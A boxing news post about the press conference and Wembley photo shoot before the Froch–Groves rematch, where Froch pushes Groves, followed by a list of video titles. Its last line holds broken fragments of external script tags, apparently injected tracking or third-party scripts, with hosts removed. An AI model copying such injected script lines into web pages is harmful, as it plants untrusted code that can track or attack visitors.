 World super-middleweight champion Carl Froch and his challenger George Groves met today again ahead of  their May 31st rematch at Wembley Stadium. Tensions between the pair were tense with Froch not letting himself get involved in a slanging match like he did the first time around.
Groves from London decided he would play with his Rubik's Cube while Froch was having his say to the media in attendance!
When they went outside onto the Wembley pitch for the photo shoot, Groves faced up to Froch when the bitter rivals were promoted to look at each other for the baiting press. Froch from Nottingham refused to look around at Groves and then lost his cool and pushed his challenger. Froch's brother Lee got involved in the argument and then a cheeky ITV journalist tried to wind Froch up by asking him out of turn, 'If his brother does all his talking for him? Froch responds and if looks could kill!
Watch all the days action unfold on the videos below, including full presser, head to head and interviews with the participants attendance.
Press Conference
Head to Head
Pitch side photo shoot, Froch Pushes Groves and pitch side arguments happen… After everybody gets back on command!
Interview with Eddie Hearn and his reaction to the fight
Interview with Froch's coach Robert McCracken
SkySports pundit Ed Robinson gives his thoughts on the fight
Johnny Nelson -Former world champion and SkySports presenter talks Froch-Groves
More from Hearn on Push, Tickets, allocation
Carl Froch's Brother Lee talks about his argument with Groves and abuse on Twitter
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>